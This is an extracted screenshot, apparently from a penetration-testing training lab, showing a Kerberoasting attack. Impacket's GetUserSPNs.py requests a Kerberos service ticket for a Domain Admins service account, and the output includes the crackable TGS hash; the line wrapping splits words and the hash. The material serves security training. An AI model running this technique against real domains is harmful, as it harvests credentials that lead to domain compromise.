 [htb-student@par01]-[~]
$GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/asmith -request-user solarwindsmonitor
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf Pas
swordLastSet LastLogon Delegation
----------------------- ----------------- ---------------------------------------------------- ---
----------------------- --------- ----------
sts/inlanefreight.local solarwindsmonitor CN=Domain Admins,CN=Users,DC=INLANEFREIGHT,DC=LOCAL 202
2-06-01 23:11:38.041017 <never>
$krb5tgs$23$*solarwindsmonitor$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/solarwindsmonitor*$18e01c5785
b9becdce327f9f77013096$ab89e6b226cb273eb38820cd76d3670a330fc263352a782124c75ff7ab941343d9b713b12a0b9
0f5f7531d4fa7dd613d6c4ec775562e6b87297a0f2b9c02d218ff75e2bdc22d09b67a5c5eaf33479da6775398e718b526d54
* *
96bfc133465f704a9d5fdf79859dc3a48e38518fe441bd046c65def8cac5fb9947d733730fa03019476972de4cc3e1b45a39
2b5a4fc61e42485